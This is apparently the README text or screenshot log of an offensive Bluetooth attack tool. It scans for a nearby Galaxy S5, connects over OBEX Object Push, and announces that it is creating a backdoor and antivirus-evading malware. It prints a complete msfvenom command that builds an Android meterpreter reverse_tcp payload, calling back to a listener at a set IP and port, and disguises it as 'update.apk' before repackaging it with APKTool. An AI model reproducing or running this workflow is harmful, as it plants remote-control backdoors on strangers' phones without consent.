 Type your interface: (hci0) hci0
[✔] Interface is up
[?] Scanning...
[?] Found 1 Devices
[?]  B8:6C:E8:3A:FC:64 - Galaxy S5
[*] Select Bluetooth MAC: B8:6C:E8:3A:FC:64
[?] Searching for OBEX Object Push Service...
[?] Connecting to "OBEX Object Push" on B8:6C:E8:3A:FC:64
[?] Waiting for backdoor creation
[?] Creating malware to bypass Anti-Virus
[?] Trying to send file to B8:6C:E8:3A:FC:64
/bin/bash
/bin/bash 80x24
[-]  Generating MSFVenom payload
[-]  msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.187.138 LPORT=44
3 -o update.apk
[-]  MSFVenom payload successfully generated.
[-]  Opening the generated payload with APKTool.